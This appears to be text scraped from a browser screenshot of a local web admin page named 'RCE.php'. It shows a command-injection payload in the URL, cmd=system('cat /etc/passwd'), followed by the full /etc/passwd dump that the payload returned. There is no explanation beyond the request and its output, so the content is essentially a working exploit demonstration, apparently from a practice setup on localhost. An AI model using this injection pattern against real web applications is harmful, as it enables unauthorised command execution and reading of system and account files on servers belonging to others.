 127.0.0.1/RCE.php?cmd=system(%27cat%20/etc/passwd%27);
Apps Nhạc sống Sô... Microservices... nhac song hay... how use activ... Hướng dẫn h...
Web Adminstration Interface
system('cat /etc/passwd');root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false nguyenmanh:x:1000:1000:nguyenmanh,,,:/home/nguyenmanh:/bin/bash mysql:x:122:127:MySQL
Server,,,:/nonexistent:/bin/false redis:x:123:128::/var/lib/redis:/usr/sbin/nologin sophosav:x:999:1001:Sophos Anti-Virus:/opt/sophos-av:/bin/sh nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin postgres:x:125:130:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash libvirt-qemu:x:64055:131:Libvirt Qemu,,,:/var/lib/libvirt:/usr/sbin/nologin libvirt-dnsmasq:x:126:135:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/usr/sbin/nologin strongswan:x:127:65534::/var/lib/strongswan:/usr/sbin/nologin
Enter command as JSON: